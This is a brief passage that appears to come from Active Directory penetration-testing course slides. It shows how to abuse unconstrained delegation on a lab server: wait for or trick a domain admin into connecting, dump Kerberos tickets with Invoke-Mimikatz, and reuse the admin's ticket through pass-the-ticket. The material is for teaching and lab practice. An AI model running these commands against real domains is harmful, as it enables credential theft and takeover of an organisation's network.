 • We must trick or wait for a domain admin to connect a service on
appsrv.
• Now, if the command is run again:
Invoke-Mimikatz –Command '"sekurlsa::tickets /export"'
• The DA token could be reused:
Invoke-Mimikatz -Command '"kerberos::ptt
C:\Users\appadmin\Documents\user1\[0;2ceb8b3]-2-0-
60a10000-Administrator@krbtgt-
DOLLARCORP.MONEYCORP.LOCAL.kirbi"'